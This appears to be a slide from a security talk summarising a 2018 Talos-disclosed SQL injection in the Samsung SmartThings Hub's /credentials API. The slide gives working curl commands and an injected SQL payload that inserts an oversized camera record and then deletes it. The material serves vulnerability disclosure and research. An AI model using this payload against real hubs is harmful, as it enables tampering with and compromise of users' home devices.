 Samsung SmartThings Hub (2018)
• SmartThings Hub is able to communicate with cameras
• /credentials API can be used to set credentials for remote server
authentication
• Data is saved in SQLite database
• JSON keys with ; allowed to execute arbitrary queries
# using curl from inside the hub, but the same request could be sent using a SmartApp
$ sInj='","_id=0 where 1=2;insert into camera values (123,replace(substr(quote(zeroblob((10000 + 1) /
2)), 3, 10000), "0", "A"),1,1,1,1,1,1,1,1,1,1,1,1,1,1);--":"'
$ curl -X POST 'http://127.0.0.1:3000/credentials' -d
"{'s3':{'accessKey':'','secretKey':'','directory':'','region':'','bucket':'','sessionToken':'${sInj}'},'
videoHostUrl':'127.0.0.1/'}"
$ curl -X DELETE "http://127.0.0.1:3000/cameras/123"
https://www.talosintelligence.com/reports/TALOS-2018-0556/
 
